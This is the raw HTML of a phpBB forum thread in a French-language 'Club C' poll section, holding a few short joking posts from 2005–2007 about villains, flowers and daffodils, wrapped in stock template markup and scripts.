		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3360"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3360&amp;sid=9dc306da0c264b3020d079a855c4ed16#3360"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Mar 08, 2005 11:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3360&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/sad.gif" alt="Triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3363"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3363&amp;sid=9dc306da0c264b3020d079a855c4ed16#3363"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Mar 09, 2005 10:33 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3363&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ouais...........mais ya une chose que je vais me souvenir: Des maudit vilon qui desais depuis le premier jour!!!!!!!!!!!!!!!!!!!!!!!
<br />

<br />
....C'était rendu gossant  a fin....<br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3539"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3539&amp;sid=9dc306da0c264b3020d079a855c4ed16#3539"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Mai 25, 2005 10:28 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3539&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Quessé sa "Des maudit vilon qui desais depuis le premier"  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" /> 
<br />
Pi lé fleurs sé temps pi  <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /> 
<br />
ma lé donné a quelqun d'autre <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4071"></a><b>Seyna</b></span><br /><span class="postdetails">Testicule de léopard<br /><img src="../img/avatars//71595533347047119ace89.gif" alt="" border="0" /><br /><br />Inscrit le: 07 Mar 2004<br />Messages: 102<br />Localisation: Psychic Academy</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=4071&amp;sid=9dc306da0c264b3020d079a855c4ed16#4071"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Aoû 24, 2007 11:02 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4071&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">J'aime beaucoup les jonquilles <img src="../img/smiles/smile.gif" alt="Sourire" border="0" /> On peut jouer au jon-bowling avec <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=4&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=233&amp;start=0&amp;sid=9dc306da0c264b3020d079a855c4ed16">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=233&amp;sid=9dc306da0c264b3020d079a855c4ed16"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9dc306da0c264b3020d079a855c4ed16" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=45&amp;sid=9dc306da0c264b3020d079a855c4ed16" class="nav">Sondage</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=9dc306da0c264b3020d079a855c4ed16" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45"selected="selected">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="9dc306da0c264b3020d079a855c4ed16" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
